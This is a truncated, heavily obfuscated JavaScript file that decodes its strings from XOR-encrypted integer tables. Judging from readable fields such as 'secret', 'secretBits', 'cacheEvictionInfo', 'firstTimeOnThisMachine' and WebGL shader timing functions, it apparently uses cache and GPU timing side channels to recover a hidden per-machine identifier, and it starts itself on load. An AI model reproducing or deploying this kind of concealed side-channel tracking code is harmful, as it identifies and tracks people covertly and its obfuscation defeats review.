(a4(v9,J_,y2),p1[F4(O3T)]({run:function(){setTimeout(function a_(){var S0j=236463623;var i4B=421920780;var F6A=1191917827;var a5n=907683589;var o8;o8=q5([Q96,r6a,i4B,a5n,S0j,F6A,Q5Q],j1,M1M);v9 > z$ || (a4(v9++,J_,y2),setTimeout(a_,h6[o8(O3T)]));},O3T);}}),g7);}var c1E=738857744;var P1_=1613183782;var c3s=1415071532;var x7T=960308267;var u$S=104793088;var f03=118373130;var i7W=440475468;var f9y=285345338;function z3(){var W$t=169236035;var H6H=3101699;var J5L=1293499148;var O_;O_=q5([a2I,h_T,e4g,v5$,J5L,W$t,H6H],j1,d4z);return self[O_(O3T)]?performance[O_(d4z)]():Date[O_(t3E)]();}var O9a=890250523;var S0f=1515590173;var c1G=554048285;var l1U=1411126797;var R_h=386609164;var O7e=370350934;function f7(D7){return n4(I7(D7));}var s1s=1849693745;var U2L=471925561;var T5c=924524291;var v$D=558711646;var g0B=621947408;var S4r=1e3;function A$(e5,X6,N$,k$,o_){var B_1=1514257;var V1H=403770636;var n_0=386729742;var W74=170074119;var k2n=605754880;var R6b=34340876;var d3,N5,C$,x7,U5;d3=q5([k5$,M5Z,R6b,G76,W74,n_0,B_1,k2n,m5V,V1H,y1e],j1,t3E);(N5=X6[d3(O3T)](p$),C$=new M7(N$),x7=new t4(N5,e5),U5=new M4(x7,C$));return (measurementType=t3(x7,k$),x7[d3(d4z)](measurementType),c3(U5,k$)[d3(t3E)](function(o7){var t9W=1415071531;var G$m=657075245;var b$Z=739313158;var A9C=20013103;var K7A=206338112;var l1z=219873294;var G6;G6=q5([A9C,G$m,t9W,b$Z,K7A,l1z,v7M],j1,t3E);return o7 === w5[G6(O3T)]?K6(x7,U5,k$)?y3(U5,x7,C$,k$,o_)[G6(d4z)](function(w9){return {report:w9,extStats:k$,hadErrors:!d4z};})[G6(t3E)](function(c5){return {hadErrors:!O3T,err:c5,extStats:k$};}):{report:m5({hasCache:!d4z,isValidMcft:!O3T}),extStats:k$,hasErrors:!d4z}:{report:m5({isValidMcft:!d4z}),extStats:k$,hasErrors:!d4z};}));}var j74=958800679;var H2f=809112097;var N8B=169621255;var Q2I=168457806;function q5(Y9,s1,l5){var r_;return function(V1){return (r_ || (r_=(function(d2,P_,B8){var s2Q="parse";var S5,w0,t$,h2,o$,F5;try{S5=I7(P_());w0=new Uint32Array(d2);t$=h4(w0);h2=new ArrayBuffer(t$[A2O] - B8);o$=new Uint8Array(h2);for(var c8=O3T;c8 < t$[A2O];c8++)o$[c8]=t$[c8] ^ S5[c8 % S5[A2O]];F5=JSON[s2Q](H3(h2));return F5;}catch(r2){var U$m="name";var D_B="object";var J2f="SyntaxError";if(((r2 instanceof Error || r2 != p6G && typeof r2 === D_B) && r2[U$m]) === J2f)return p6G;}})(Y9,s1,l5))) && r_[V1];};}var s_3=456997181;var f54=1196709403;function h0(Z5,K9,Q2,P7){var E1C=103482454;var s$i=958806572;var H8u=1981165589;var F_D=421928221;var W$C=52053844;var W69=638653979;var z7f=639437374;var Y4y=187762459;var W0M=1477579842;var K6P=1026621479;var f_u=840237904;var M3P=826092587;var z9W=471007783;var D2s=2706469;var x01=641284400;var x1T=691022637;var n32=691087409;var j3q=371925051;var S7Z=488923224;var s7b=725302332;var H4K=992562498;var a18=739522822;var j2Y=993865814;var P2g=807080282;var r7g=17266254;var t3O=438370587;var M4h=906366726;var i6F=1612254976;var j8e=201984768;var o_$=1009196086;var m3D=168442379;var Y8M=588058636;var Z03=620956202;var u7F=272050977;var k36=185685571;var J3Y=1230644000;var S_H=859384876;var Z_n=540095771;var O_W=540031805;var H6G=1027632726;var Y0t=1980900121;var c$J=268510720;var e1S=490350381;var i9L=21788736;var w6G=809311530;var A_G=487667229;var o7y=185997373;var V8M=520160770;var k8a=806436357;var T_O=1278687293;var m5F=922751243;var U8h=121439802;var E6$=303506967;var W0q=758854946;var F7v=1444617487;var m4y=725368636;var M7g=1007293200;var N3,e1,E1,A7;N3=q5([O2y,u$S,Z3C,a1N,m3D,E6$,z9W,d9K,V8M,m4P,i6F,r7g,m5F,t3O,H8u,W0M,P2g,W69,W2J,B_c,T0M,E1C,O_W,n32,j3q,w6G,W0q,T_O,S7Z,s7b,S_H,e1S,o_$,x01,m4y,H6G,j8e,Z03,M4h,i9L,H$K,a18,A_G,c$J,F_D,k8a,K5k,k36,M7g,Z_n,F7v,W$C,L9Q,Y0z,Y4y,o7y,Y8M,z7f,v$p,f_u,b9z,n_p,e4X,Y0t,H4K,x1T,u7F,K6P,J3Y,j2Y,U8h,M3P,s$i,D2s],j1,d4z);e1=z3();if(O3T === Z5){(E1=Q2[N3(O3T)](h6[N3(d4z)]),A7=Q2[N3(t3E)](h6[N3(M1M)] - d4z));if((P7[W2]=N3(T0r),P7[W2][W$]=E1[N3(C4v)](t3E),P7[W2][m$]=A7[N3(w5l)](t3E),!Q9(E1,K9,P7) && !Q9(A7,K9,P7)))return {status:v0[N3(g4V)],time:z3() - e1};}for(var R7=Z5;!O3T;){for(var i4=h6[N3(z5m)] + R7 * h6[N3(B8Y)] + d4z,e7=h6[N3(n6z)] + (R7 + d4z) * h6[N3(T5U)],a3=u0(Q2,i4,e7),w1=a3[N3(R50)](function(c0){return Q9(c0,K9,P7);}),V6=O3T,v8=O3T;v8 < w1[N3(V$S)];v8++)w1[v8] && V6++;if(O3T === V6)return (P7[O8]=a3[N3(v2K)](function(S2){var w5$=991322159;var E6z=2705180;var p9;p9=q5([w5$,O_d,E6z],j1,d4z);return S2[p9(O3T)](t3E);}),{status:v0[N3(R8J)],row:R7,time:z3() - e1});R7+=d4z;}}var y_H=692858702;var d9y=906959677;var t3E=2;var r6_=353704716;var q6K=1984847879;var i4x=923216439;var y0R=918299;var w0s=792089615;function A4(S_,S7,L9,u9,U6,J1,T_,D9){var x5j=991509296;var u_t=135737856;var f8K=453187087;var s_l=1616399389;var H3_=286916660;var D_T=17250368;var d2b=269352962;var V53=890969168;var q0V=303368724;var d2N=957811712;var J5I=471214604;var c9c=890977300;var R18=186713365;var c8O=489105210;var Q1M=473367057;var G93=168436740;var B2M=1193082894;var E$w=52110349;var r_L=453976081;var U27=488311815;var K$U=402728512;var Y2l=1230636826;var q$A=572991260;var y8K=724181543;var B3H=573254449;var B8n=437985536;var Y6a=219362566;var V05=1195194918;var I4M=1515588375;var l3r=1734222;var g5V=421142810;var b_Y=322437401;var C5L=4003367;var F3W=419841876;var v9$=657265967;var l0h=1616399365;var J_D=622463806;var l4J=906435611;var I$3=592931;var H1C=119211564;var R2z=1293499152;var i0r=956699398;var n3W=973144081;var S$0=102565709;var I2E=171839772;var a7H=1442842880;var l2n=303774209;var k14=755175964;var k7r=537802517;var R1h=1851131398;var h0s=387649820;var T08=1057964624;var T75=2053699;var D1t=1281250320;var v3T=487599366;var K$Y=67778077;var Y3E=537597184;var L9i=270150666;var Y9x=219037446;var d3e=7465;var L$M=1010511958;var N4D=18560798;var W5i=755766535;var E2,b8,H$,X$,w8,y$,A6;E2=q5([k5$,g5V,P2k,c9c,n3W,I2E,Y6a,q$A,U27,I4M,V53,p9V,J5y,B8n,k14,d2b,H3_,R1h,K$U,E9z,D3o,Y3E,Y9x,q0V,J_D,x2k,S$0,i0r,K$Y,f8K,b_Y,s4z,p9V,J5y,B8n,k14,d2b,H3_,R1h,D_T,G93,S8R,K76,Q5q,J5I,T08,l3r,d3e,D1t,S9v,N9o,f50,u_E,m9K,q22,L50,e4$,n75,L9i,s_l,R2z,T75,u_t,k7r,I$3,q$J,k7N,B4o,h0s,Q1M,v3T,a7H,F3W,l0h,r_L,Y2l,L$M,C5L,y8K,B3H,c8O,v9$,V05,K_L,d2N,o4O,N4D,l2n,E$w,B2M,L50,e4$,H1C,W2l,l4J,x5j,W5i,R18,e4$,v_s],j1,t3E);for(var Q4=z3(),V9=J1[E2(O3T)](),l6=S_[E2(d4z)] * h6[E2(t3E)],Y7=(S_[E2(M1M)] + V9) * h6[E2(T0r)],p0=l6;p0 <= Y7;p0+=h6[E2(C4v)])for(var F9=p0;F9 < p0 + h6[E2(w5l)];F9++)u9[E2(g4V)](F9);(b8=S7[E2(f1i)],H$=h0(O3T,U6,u9,T_),X$=E2(z5m));(X$[O$]=!O3T,X$[P3]=!d4z,X$[H9]=(z3() - Q4)[E2(B8Y)](t3E));w8={firstTimeOnThisMachine:!d4z,hasCache:!O3T,isValidMcft:!O3T,mcft:U6[E2(n6z)](),secret:b8[E2(T5U)],timeTookToFindSecret:z3() - L9,secretErrorInfo:S7[E2(R50)],secretRow:S_[E2(V$S)],cacheEvictionInfo:X$};if(H$[E2(I$d)] === v0[E2(z7H)]){y$=O3T;G4(y$,y$ + J1[E2(w2D)](),b8[E2(F9X)],u9,D9);A6=y$;return (w8[E2(r$2)]=A6,m5(w8));}return m5(w8);}var n2G=592254018;var R4_=691872804;var Q$q=589057118;var B76=539702573;var G1q=757468167;var W2l=274090330;function k2(Q3){var t6N=1007164176;var d8h=537667353;var e_h=792939805;var O0p=503779336;var O_r=408308005;var P31=168639758;var Y_Q=152511744;var t1;t1=q5([d9o,p9$,u$W,P38,t6N,J5y,Y_Q,d8h,e_h,O_r,P38,t6N,J5y,Y_Q,d8h,T0J,O0p,G76,P31,U23],j1,t3E);for(var R_=Q3[t1(O3T)] / h6[t1(d4z)],n$=t1(t3E),W3=O3T;W3 < h6[t1(M1M)];W3++)n$[t1(T0r)](Q3[t1(C4v)](W3 * R_,(W3 + d4z) * R_));return n$;}var m6w=960117291;var p9$=471533568;function E4(z7){var K6V=421142784;var d1Z=268829455;var X0g=1410400790;var i3b=320216397;var I9a=406656535;var t2_=68616235;var D_i=454043414;var l2Q=806816545;var z4P=101332232;var b$B=571222870;var y78=1024417839;var m9A=50804748;var u9B=68507203;var H_T=356326155;var g_J=169548309;var g3H=1292579596;var L6c=589699607;var R4G=1129062407;var B1,g2;B1=q5([y78,K6V,P2k,H_o,o5B,h1M,q2V,b$B,d1Z,t2_,L6c,g3H,u9B,m9A,D_i,z4P,I9a,l2Q,R4G,i3b,g_J,n1A,H_T,X0g,V0x],j1,M1M);g2=N0(z7);return !(g2 < h6[B1(O3T)] - h6[B1(d4z)] || g2 > h6[B1(t3E)] + h6[B1(M1M)]);}var p8v=890200111;var d41=169702990;var a3f=403769690;var Q_t=218824991;var L4a=1447251206;var N1V=655435545;function I9(){var M$i=973811542;var R69=421142806;var U7b=272307997;var G9l=369236512;var E7V=1981099268;var A6p=187762432;var H1b=755370792;var n8z=155203089;var M6h=1006640401;var z1,l$,Q7;z1=q5([p8v,R69,P2k,H_o,o5B,h1M,q2V,M$i,G9l,U7b,H1b,M6h,J5y,v9S,E7V,N$n,g7H,F6I,e1D,A6p,j8T,n8z],j1,O3T);(l$=h6[z1(O3T)] - h6[z1(d4z)],Q7=Y0(O3T,Math[z1(t3E)](t3E,l$) - d4z));return h6[z1(M1M)] + N0(n8(Q7,l$));}var X7e=34735669;var j0_=471669016;var y9k=423036938;var B81=793795158;var Y_B=1851136529;function c3(U$,Z6){return new Promise(function(B5){var T1c=654706438;var X2T=2705164;var F8R=321258295;var G70=302785034;var k2_=1024336674;var x5,z2;x5=q5([t9E,M42,F8R,T1c,O8W,u2Q,t4T,k2_,G70,X2T],j1,d4z);z2=h6[x5(O3T)];!(function V_(){var C1g=741945933;var U69=203635207;var j65=654514711;var a7X=55597654;var f1B=605104663;var J24=957023746;var C7I=990590485;var U6Z=758194983;var i87=2757152;var D_y=1023941392;var n42=386990090;var E$N=1982927153;var G2I=723526456;var s5z=70975497;var X7v=437596957;var q7b=1129062404;var e0e=557386267;var V82=119675904;var o6z=923673399;var Z_9=892615189;var H6g=722997028;var I56=287184674;var g4_=285953346;var F1E=873268244;var W01=151853318;var P3I=184557312;var f5M=34933005;var R3k=386076173;var i42=453124355;var p_c=386733575;var x2N=19268881;var g_;g_=q5([Y3R,R3k,f5M,f1B,i42,I56,a7X,Z_9,J24,k6$,S$r,p1m,i87,P3I,p_c,y3G,d3j,H6g,W01,f54,U6Z,E$N,g4_,F1E,j65,U69,s5z,k_l,C7I,V82,u$W,P38,D_y,n42,x2N,o6z,y0R,X7v,e0e,q7b,C1g,G2I,X9O],j1,t3E);U$[g_(O3T)]() <= h6[g_(d4z)]?(Z6[O7]=h6[g_(t3E)] - z2 + d4z,B5(w5[g_(M1M)])):(z2--,z2 > O3T?setTimeout(V_,h6[g_(T0r)]):(Z6[O7]=h6[g_(C4v)],B5(w5[g_(w5l)])));})();});}function v$(D$){var x9;x9=q5([d9o,p9$,i1r],j1,t3E);return D$[x9(O3T)] - d4z;}var A8$=661325;var j_2=1191903238;var d4g=822478612;var n3A=437990400;var u$b=622463774;function b$(N6,q6,l7,h_,X3){var t4M=692912395;var h2C=1008099375;var R9,O4;R9=q5([h2C,t4M],j1,O3T);O4=z3();return F6(N6,l7,h_,X3)[R9(O3T)](function(w6){var q_P=68883741;var c_j=723984426;var p60=791685408;var S3H=389752912;var Y8g=704644901;var I4u=222051629;var L6Q=724965911;var N1P=202049292;var p0v=185278480;var m4w=504833031;var K66=103555079;var p1e=2017474065;var j$w=488645159;var O8r=454893388;var c38=102827815;var a_S=539700011;var f$w=977025335;var Q7v=454367007;var S7f=1481448203;var k2J=809114412;var A1O=489693735;var D$d=254018065;var o00=119493720;var X8W=725295136;var H8F=1611078685;var R6J=992483119;var n9x=2017471318;var u$u=654317830;var a8Z=188365648;var O5T=223889177;var D3y=923210010;var p73=640428605;var F9y=1444683009;var t5A=1980115736;var p8S=825304593;var F0I=536870922;var r9P=557521700;var e5r=168300861;var e3O=553653014;var F93=622472202;var z4N=122452032;var G85=710296079;var k$F=35061770;var g1G=1612316955;var Q3w=655764497;var e8a=488378641;var r83=638395409;var i1h=386546698;var l84=639370828;var u5h=973803015;var J5q=286264070;var p5v=187762176;var J0A=1230636827;var j9L=976692279;var H7G=207247437;var u0D=589315404;var b77=875245886;var b7q=356064011;var h4y=654518870;var a3N=1009848364;var N$s=826031925;var U12=419829565;var Q5m=723664161;var w0o=489030461;var i9x=637609735;var N09=1027553062;var x8C=960247335;var V54=1616399382;var i66=1613833777;var x$F=591083824;var y1I=607332906;var g6b=1026363697;var i$y=574039615;var Z19=51712807;var Y6$=727068989;var r48=135084545;var N6e=1129064214;var k4L=219620634;var V_J=808065079;var N2S=740106753;var J0j=924987437;var b7B=806816513;var f8q=674702889;var j0i=557528922;var B$i=1293754379;var a9l=1616399414;var x1M=574364452;var M5g=1851137280;var U7T=738859805;var S3_=474825548;var w8z=755239712;var x5K=638584594;var T7I=1510547028;var v4R=70325785;var B1A=152642075;var u2s=85804884;var g6e=521667630;var A0C=2952235;var K8x=389875470;var A7w=419957309;var L8h=823537691;var W4x=2017462076;var V0P=1481456427;var T1j=286988040;var l6B=2754310;var m1Z=537591808;var c5h=103890227;var o9m=1410337812;var d7S=489367299;var E9b=169280006;var k3N=1009983574;var Y4n=607133985;var z8E=100890190;var O73=83888925;var C1Y=1444612636;var r2a=67510302;var I4_=470251086;var C6F=100674571;var F7H=1230636810;var J9K=1110388056;var u2T=807410493;var G23=926031932;var B7c=271324987;var R65=1112546823;var A$o=842364992;var P7Q=188090150;var Y4_=304811041;var E9G=993863985;var Q8G=1112543773;var s09=639435283;var G_8=758588758;var n0Z=738263581;var w5U=957811738;var L5y=187041575;var T6s=268981827;var W34=187435829;var c1U=655102237;var i5y=674046523;var N$N=758330667;var z1y=926366261;var n5u=825637676;var a9U=34013193;var x_N=975977249;var m4T=539637546;var C$A=941697598;var l3N=168428621;var U5D=489104179;var W5,V4,k8,J3,O1;W5=q5([F5w,O8r,Q7v,N2S,a9U,F7H,k3N,w0o,J0j,b77,c5h,u2T,i$y,N09,A0C,E9G,z1y,i66,I4_,e5r,E9b,n1A,b7q,o9m,Q$q,e8a,p5v,j8T,p1e,l84,q_P,J5q,N8B,B1A,Q8G,i93,L4a,C$O,L6Q,N6e,l3N,S8R,u5h,h4i,w4m,a8Z,x1M,x$F,p60,L5y,Y4n,y1I,U5D,k2J,f8q,N$N,W4x,l84,q_P,J5q,N8B,B1A,Q8G,h4y,n75,F93,k7N,B4o,l6B,j9R,p8S,T9L,g6e,V54,O8h,E9z,D3o,m1Z,T0J,T1j,M$J,z6s,u8l,y0p,Y4_,Q5m,G23,j$w,R6J,H7G,m4w,L8h,i1h,F0I,s09,z4N,K8x,u$u,D3y,C1Y,u2s,w8z,p0v,h1M,D$d,t5A,E06,j0T,n6m,F70,j_2,J9K,i93,L4a,O5T,G85,d7S,U7T,k4L,p_1,N$n,g7H,F6I,C1V,N_l,L50,e4$,A7w,O73,Y8g,o34,f6L,G_8,P7Q,X8W,C$A,a9l,g6b,c_j,i5y,B7c,S3_,v4R,q3g,N1P,q22,o00,w5U,o4O,r2a,H8F,d41,z5I,Z19,Q3w,d8i,U12,M5g,m9K,c1U,n0Z,r83,C6F,k$F,g1G,z8E,r48,e3O,x5K,F9y,Z2w,t3e,f4F,V43,e$_,g$x,w6F,o9J,A9x,J0f,F8l,J0F,W0s,c_k,T7I,S3H,a3N,m4T,q7a,i9x,S7f,o9J,A9x,B$i,E3O,v3Y,K76,Q5q,P9T,w8x,r9P,a_S,j9L,K76,Q5q,k2z,b7B,K66,J0A,D38,p_1,m7J,v7D,a_4,A$o,T6s,R65,n9x,u0D,x8C,A1O,k2J,n5u,N$s,c38,V0P,j0i,I4u,V_J,x_N,f$w,W34,p73,Y6$],j1,O3T);(V4=W5(O3T),k8=k9(w6[W5(d4z)],q6,j$[W5(t3E)]),J3=k8[W5(M1M)]);if((k8[W5(T0r)] || !k8[W5(C4v)]) && (V4[W5(w5l)](n1(k8[W5(g4V)])),k8=k9(w6[W5(f1i)],q6,j$[W5(z5m)]),J3=J3 || k8[W5(B8Y)],(k8[W5(n6z)] || !k8[W5(T5U)]) && (V4[W5(R50)](n1(k8[W5(V$S)])),k8=k9(w6[W5(v2K)],q6,j$[W5(R8J)]),J3=J3 || k8[W5(R$S)],(k8[W5(T2c)] || !k8[W5(I$d)]) && (V4[W5(z7H)](n1(k8[W5(w2D)])),J3)))){(X3[x0] || (X3[x0]=W5(F9X)),X3[x0][W5(r$2)](W5(z0D)));O1=W5(R5O);return (k8[W5(O7O)] && (O1[r9]=k8[W5(E_J)],O1[n2]=k8[W5(s0i)]),{status:G1[W5(Y9b)],secretErrorInfo:O1,time:z3() - O4});}if(J3){O1=k8[W5(W$h)]?{minNumberOfErrors:k8[W5(Z9q)],segmentsWithErrors:k8[W5(k_c)],secretBitsBeforeCorrection:k8[W5(n2L)]}:W5(H_g);return {status:G1[W5(h6s)],secretObj:{secret:k8[W5(n_V)],secretBits:k8[W5(Q5Q)]},secretErrorInfo:O1,time:z3() - O4};}return (X3[x0] || (X3[x0]=W5(g64)),X3[x0][W5(x5L)](W5(n$C)),{status:G1[W5(O$d)],time:z3() - O4});});}var m9s=1041695253;function t4(r8,s_){var N4g=34674266;var j8h=823462719;var S57=1292188171;var m$z=809328687;var p7X=1296201236;var c$T=386794270;var E5J=655821338;var c6B=1447251202;var A6H=471997722;var S6r=35194409;var B4g=654462492;var J36=1481448715;var j3d=1230636554;var w0b=34285079;var G2G=1616399446;var J4q=319816720;var C4H=185936214;var C1w=805513767;var G34=408574029;var V2I=1412122452;var d0j=1276577293;var z0F=185547825;var R9g=453718845;var R_2=1616399360;var R9H=68099;var P$j=637998080;var l8V=739968769;var Q7S=823146247;var d3M=822876682;var g9n=319036460;var d60=655370018;var U1a=2819081;var x8W=253172566;var M$_=777405008;var B$8=268438539;var O2Y=655886082;var J_0=454755879;var m$3=1447251203;var K0g=859660335;var C4X=68227879;var d7;d7=q5([K0g,c6B,C4X,l8V,y4K,j3d,x8W,Q7S,R9H,g9n,M$_,S57,S1w,A6H,O9a,m$3,J_0,O2Y,z0F,j3d,C4H,P$j,E5J,J4q,R_2,R9g,S6r,I_y,C1w,J36,N4g,j8h,w0b,d3M,d0j,Q5Q],j1,M1M);(this[d7(O3T)]=r8,this[d7(d4z)]=s_,this[d7(t3E)]=d7(M1M),this[d7(T0r)]=function(x_,s5){var f8t=38565952;var N7I=1984847896;var j3n=758527514;var W0C=218846787;var A7e=67239949;var P2i=318773021;var Y5P=727058778;var N$M=471274005;var q9K=1415071498;var i1I=1296201232;var Y5w=505872404;var x1d=34941270;var b8M=589053194;var f2B=269161738;var S70=1481443870;var p4A=1192497968;var P0n=806423059;var W$P=218497622;var X1d=657457;var e7v=186585862;var f4l=621873425;var L21=286594878;var E62=1230641160;var a81=810317888;var q_M=907676447;var B5T=285937158;var U3i=488571393;var U8V=153965656;var v6P=1293693190;var L8,T7,x$,i5,C7,h1,o4,y7;L8=q5([O69,U3i,Y5w,P0n,a81,E62,x1d,w2w,y8r,P2i,b8M,v6P,W0C,N$M,w2w,A7e,f4l,H$E,i1I,p4A,U8V,N7I,X1d,L21,q_M,z0F,j3d,W$P,K76,B5T,q9K,m4A,f8t,f2B,e7v,j3n,S70,Y5P],j1,O3T);(T7=this[L8(O3T)](this[L8(d4z)],this[L8(t3E)][s7],this[L8(M1M)](x_)),x$=T7[L8(T0r)],i5=this[L8(C4v)](this[L8(w5l)],this[L8(g4V)][o6],this[L8(f1i)](x_)),C7=i5[L8(z5m)],h1=i5[L8(B8Y)],o4=z3(),y7=r8[Y4]());if((r8[B6](y7,x$),r8[B6](y7,h1),r8[c$](y7),r8[H5](y7,r8[K7])))return (linkTime=z3() - o4,s5?{linkTime:linkTime,fsCompileTime:C7}:L8(n6z) === this[L8(T5U)]?linkTime:C7);throw new Error(L8(R50));},this[d7(C4v)]=function(e2,G5,a5){var e8,b4;e8=e2[R0](G5);e2[A1](e8,a5);b4=z3();return (e2[D0](e8),e2[T9](e8,e2[l8])?{shader:e8,ttc:z3() - b4}:(e2[J0](e8),p6G));},this[d7(w5l)]=function(C6){var p3a=876770832;var E6m=1414150669;var c$W=18547974;var h$b=1780090643;var G6q=1414680320;var M19=118116190;var p2R=923215403;var q$L=721422081;var w_k=707204631;var e1L=1024272470;var t_Q=525748570;var s5V=320995613;var c8T=974199296;var P_F=240017409;var U3P=370607152;var z1p=487272451;var l_s=990590493;var U$$=454643010;var H1e=727059236;var R$5=419707417;var R3U=621543436;var m49=488449579;var v0_=1281239894;var r5L=458490129;var D0K=186001750;var j0B=153048643;var n7g=33947694;var L1w=1683055130;var Z0P=939853;var e6$=1985570330;var F28=269093633;var r3Q=1293251659;var f6m=101333258;var E3Z=822488343;var P_G=1447251200;var g_6=18547229;var e0;e0=q5([m$z,B$8,s5V,c8T,z0F,j3d,D0K,E3Z,f6m,R3U,H$E,p3a,Z0P,c$W,L1w,M19,t_Q,B4g,P_F,U3P,g_6,e6$,U$$,r5L,h$b,r3Q,j0B,m49,l_s,G6q,R$5,q$L,E6m,G34,v0_,p2R,F28,n7g,w_k,z1p,M6S,y9L,e1L,P_G,H1e],j1,O3T);return (this[e0(O3T)] || (this[e0(d4z)]=e0(t3E)),this[e0(M1M)][e0(T0r)](function(N1){var m6;m6=q5([Y3R,c$T,x02,G2G,p7X,U1a,v3Y,d60,c_k,V2I,V0x],j1,M1M);return N1[m6(O3T)](m6(d4z),m6(t3E) + h6[m6(M1M)] + m6(T0r) + C6);})[e0(C4v)](e0(w5l)));},this[d7(g4V)]=function(k5){var i3m=1158419712;var w$C=1229931863;var h1N=408046420;var R08=1045714461;var K_X=256252750;var f_M=1329737744;var i3X=1415447068;var U8E=487278429;var F$o=2018275928;var j2g=1443632386;var W5A=1866770;var F4n=1817867596;var E6Q=185947736;var p6U=491932500;var p1P=1310595351;var k0U=1649958727;var G91=1599937880;var G4e=1159077199;var y2T=657436;var c$3=287134791;var Q$N=1482442328;var r5f=100664065;var f5N=554768466;var A$f=1577451548;var s22=907346770;var q8v=488329026;var H6B=1649958738;var J4a=726942236;var o1K=486690586;var r$A=307188302;var F9D=537339142;var r2Q=989931280;var B6X=185205019;var I0I=1883586626;var L_Y=387331867;var P8i=788661520;var F9l=122832151;var B9X=1582856786;var w5R=1096711755;var p5Y=641889815;var L6q=1816413194;var H2X=1649934592;var c7a=1162549002;var v18=1281250319;var d6n=186585365;var y04=453060162;var k5c=374888518;var f$P=1565786133;var Q_g=458494233;var L0Z=423039245;var p9C=1264534785;var e_C=555568735;var F4j=85017928;var V_E=105806146;var n7Q=2052287070;var u59=1765943065;var m2S=654460422;var B2_=5393236;var f5J=1480678980;var Y8y=135993345;var E0$=773728006;var q8k=1191401027;var z74=184833366;var X$N=1196709446;var W5V=2081172231;var Z09=658853465;var P8u=152516360;var T5k=253629780;var W1L=205586460;var n9u=491930135;var N3O=1582826076;var M81=184570968;var Y9w=844389393;var T71=324553028;var g04=375134235;var W3m=453383512;var x_d=186064156;var h_p=390536988;var I4q=1516192525;var C_v=286590466;var o1p=1146900224;var B7j=1432032600;var I_F=1531598932;var G2v=168449116;var j5x=352322312;var E_3=1516195650;var L7J=1009858074;var D0J=491677441;var I8q=1226445597;var z_z=252073561;var A1g=117506061;var f13=1191971352;var h2B=407919190;var m3O=990782550;var H0F=923219028;var O3F=1615806528;var H3s=1230638927;var G0v=102711872;var Z3d=1649956939;var d8X=1582455360;var U1v=1782974739;var F2C=1482510422;var Q2c=1442840607;var v5z=1112419660;var l3l=1645878279;var k8K=1263096899;var g0o=1028483853;var Y_F=1163136065;var P5L=105265675;var I73=101527824;var k34=1415071555;var x6j=269226269;var g1$=236789767;var V$F=135951433;var J$p=140117511;var Z$M=991060553;var a_w=2017491271;var L1i=1297447506;var Z6v=860887080;var f2Y=1191925783;var H0r=1981221636;var z6F=1482163718;var J5W=5011520;var Y15=572343564;var v63=1024210774;var c8D=50407175;var z7j=1482625861;var Z9O=206717975;var P_$=186268677;var Y2Q=756356870;var n39=1432051468;var x_c=34802008;var s3l=2085691665;var u3G=458508376;var J5u=2097373696;var U8f=1263802135;var f2V=1410733888;var E0w=890250326;var A_b=1191860229;var S6E=1566328412;var E53=1544309527;var C1n=1325409815;var W5_=1325475392;var C8G=1176119078;var j_s=877920283;var I8c=286871379;var J$9=453382918;var j3F=2018275934;var N6c=105674816;var D8Q=224206168;var J2Y=1410085648;var G5X=437405524;var K$N=202113283;var V14=169375310;var o7U=34674520;var Z5i=374691868;var b2K=307184394;var m_J=454822460;var q_D=1195650380;var b4c=403050508;var u6n=1297448267;var Z7x=2030911516;var f8Y=1162105677;var Y2_=1649941525;var k7w=121446412;var s9P=1179007499;var n3V=1482181449;var C4B=1447708506;var m6I=638397524;var r$e=721833054;var N4p=453183822;var p1_=1196709460;var h$0=2031158043;var n51=1616399433;var t7p=1196377166;var E6j=50885644;var z8u=1561400066;var b7D=1549424472;var s7$=51329296;var p$_=387534167;var K7d=390531604;var x2i=521868122;var T4G=2046911064;var P6p=391661324;var i7n=185665351;var g4M=1112558928;var h76=1180584989;var x8U=458512155;var e9x=641888535;var Q28=2017491293;var z_E=357830937;var g8l=788922652;var r1w=5523732;var k4X=219895385;var G26=421330952;var e1E=203229465;var l20=424026125;var b_r=1477787917;var w$$=756698703;var q5W=1448363540;var E_M=1813646593;var x2v=324534298;var t2p=878452243;var k2f=609491475;var d2t=387532044;var z3R=1163281733;var D1P=491077980;var X5O=1648971331;var w7L=827349590;var O0u=1913136;var v7r=608202326;var R8F=1157650956;var c9Q=1582200915;var Q2b=169681165;var C6t=471669047;var u0P=39589131;var p0V=526123010;var G$F=1985557017;var Q7E=168886298;var U4L=123622742;var J6i=1783041303;var c6r=907091026;var N$k=727062618;var X5C=1129453830;var c83=1075643478;var C9C=118692694;var d$E=234960900;var C3b=894053405;var L$y=488004701;var P7F=1297945940;var Z5X=1326065474;var G_s=1984847951;var x2l=805450562;var X9c=1281250383;var D2k=1112542038;var O40=1581278287;var i$Q=1263034200;var E_U=574762013;var m3I=437915933;var i$6=626791963;var P0j=286870850;var S66=1864799;var q2C=391910685;var f3L=823419480;var v4U=1414483025;var r2N=1024336665;var X7r=1951277140;var l9X=106584141;var z3t=402664457;var Q6u=1397889563;var P55=1292638987;var I4z=22371355;var U$W=135862284;var x_1=1331508999;var c79=806366491;var Y_5=1796096017;var z$p=1193092877;var f$0=1180456731;var E6o=101412189;var y8i=1314786841;var p_E=1263032647;var R$o=907346206;var G7M=1560674894;var R8o=861804124;var q72=1645282075;var L0L=1260068175;var F7Z=973826564;var I5$=353440600;var M2N=1296528390;var G6J=807076145;var q4O=589764616;var w6O=1480869205;var H_E=323951375;var l7V=743186780;var N8t=1481462855;var i0b=101321487;var Z01=604963588;var L3w=995754013;var M9Y=370350940;var a5j=1195530309;var p_L=286594846;var F4z=520822801;var F0Z=923219030;var l$i=453789465;var B3j=1409359131;var Q3y=1481856012;var l5c=1197229918;var W2o=1276730395;var M0$=1644171037;var v5x=1442841623;var G5f=475532890;var T$J=389943306;var U5l=437585930;var V48=1279346524;var k9w=1879052063;var D3P=352794627;var z9m=640371806;var j75=469837313;var v$7=1313215761;var B2p=1699361305;var A6y=1947216656;var M4z=1296201247;var t6l=1951473937;var n$K=453070675;var n3k=270353479;var G2d=1330869252;var D2N=203183197;var w0z=101327623;var w1k=1142358030;var B8G=923492952;var a2h=386553882;var C54=421330944;var u_b=1561145620;var V1Q=2034377497;var w9L=386339101;var A5r=1347312223;var p02=1176255750;var D0z=1851137555;var p8y=1124957264;var E6K=185949703;var m3W=990589190;var X56=2036156251;var V86=123360841;var z34=1125086289;var G$o=419838727;var v_1=525618442;var n1d=809643014;var n1$=1130062156;var s6w=1442844695;var h4F=1163139072;var x6_=371009030;var U67=537342038;var G_a=320408620;var K8A=71768833;var z8D=823077632;var Z0g=890438666;var C3d=270356032;var c0N=839584266;var b99=939587;var U72=1511932510;var Q_7=117855744;var k7a=2047618333;var U3o=1330712129;var b9A=386537806;var 